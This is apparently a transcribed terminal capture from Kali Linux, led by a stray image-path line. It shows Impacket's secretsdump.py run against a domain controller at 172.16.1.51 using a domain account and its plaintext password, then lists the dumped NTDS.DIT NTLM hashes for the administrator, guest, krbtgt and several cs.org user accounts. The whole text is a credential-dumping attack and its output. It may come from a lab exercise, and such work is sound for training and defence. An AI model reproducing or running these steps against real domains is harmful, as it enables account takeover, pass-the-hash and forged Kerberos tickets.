 (kali㉿kali)-[~]
$ python3 secretsdump.py cs.org/kerrie.lurleen:Changeme123\!@172.16.1.51 -outputfile hasese
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrador:500:aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c5a236:::
Invitado:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b3801459661932d33c1df165a9705178:::
cs.org\jennette.rowena:1103:aad3b435b51404eeaad3b435b51404ee:9eae2544b865abcd6e3ac797890f2c2e:::
cs.org\sabra.loni:1104:aad3b435b51404eeaad3b435b51404ee:ce0253bf7bd45815d79ee2c023c18089:::
cs.org\mil.halimeda:1105:aad3b435b51404eeaad3b435b51404ee:e092d9c7e76df440479eb9fd3cfe7083:::
cs.org\amalle.lory:1106:aad3b435b51404eeaad3b435b51404ee:cda12c947a4343a83f6ed91cc30a2ede:::
cs.org\cora.audrie:1107:aad3b435b51404eeaad3b435b51404ee:a0644d9223d0de9b7c8f35b195b59321:::
cs.org\hazel.ruthanne:1108:aad3b435b51404eeaad3b435b51404ee:6c76c23e7ea482bb8094181eb71e67b4:::
cs.org\claudelle.georgina:1109:aad3b435b51404eeaad3b435b51404ee:30053d27100b2b34042e370e99927235:::
cs.org\britney.norrie:1110:aad3b435b51404eeaad3b435b51404ee:e6e0c70451c2c21bbf86d9183f40e575:::